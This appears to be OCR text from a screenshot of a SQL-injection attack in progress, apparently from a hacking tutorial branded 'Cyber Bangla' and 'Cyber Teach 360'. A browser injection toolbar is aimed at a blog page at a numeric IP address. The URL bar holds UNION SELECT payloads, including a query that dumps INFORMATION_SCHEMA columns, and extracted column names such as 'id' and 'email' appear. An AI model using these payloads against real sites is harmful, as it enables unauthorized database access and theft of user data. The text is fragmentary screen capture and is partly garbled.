 Activities
Cyberfox Web Browser
Jan 22 9:29 PM
100 %
Company - Cyberfox
Company
103.191.240.143/single.php?id=6' +UNION+SELECT+1,2,(SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.COLUMNS)W
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
http://103.191.240.143/single.php?id=6' +UNION+SELECT+1,2,,4,5 --+
Split URL
Execute
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
\UNIC00DE
\xHEX
&#xHEX;
Base64 spacer
HOME
ABOUT
PRODUCTS
BLOG
CONTACT
COMPANY NAME
BLOG POST
Back
Ushauri Lending a hand
Derick | (2) Comments | 2018-07-27 15:50:04
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient
montes, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem.Nulla consequat massa quis enim. Donec pede justo, fringilla vel,
aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer tincidunt. Cras
dapibus. Vivamus elementum semper nisi. enean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim. Aliquam lorem ante, dapibus in, viverra quis, feugiat a,
tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean imperdiet. Etiam ultricies nisi vel augue. Curabitur ullamcorper ultricies nisi. Nam eget
dui. Etiam rhoncus. Maecenas tempus, tellus eget condimentum rhoncus, sem quam semper libero, sit amet adipiscing sem neque sed ipsum. Nam quam nunc, blandit
vel, luctus pulvinar,
Back
01: id
02: email
CYBER BANGLA
CYBER TEACH 360